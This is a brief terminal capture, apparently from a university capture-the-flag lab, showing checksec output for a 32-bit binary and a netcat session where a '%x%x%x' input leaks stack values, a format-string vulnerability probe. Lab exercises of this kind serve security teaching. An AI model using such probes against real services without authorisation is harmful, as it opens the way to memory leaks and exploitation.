 [12/14/22]seed@VM:~/Desktop$ checksec program
[*] '/home/seed/Desktop/program'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[12/14/22]seed@VM:~/Desktop$ nc ctf-fsi.fe.up.pt 4007
There is nothing to see here...%x%x%x
You gave me this:782578257825f7dc7352